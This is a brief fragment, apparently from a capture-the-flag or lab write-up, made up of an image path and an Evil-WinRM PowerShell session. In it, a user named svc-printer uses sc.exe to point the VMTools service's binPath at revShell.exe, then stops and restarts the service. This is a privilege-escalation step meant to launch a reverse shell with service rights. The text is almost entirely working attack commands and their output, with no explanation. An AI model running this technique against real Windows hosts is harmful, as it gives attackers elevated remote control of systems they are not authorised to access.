 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\revShell.exe"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VMTools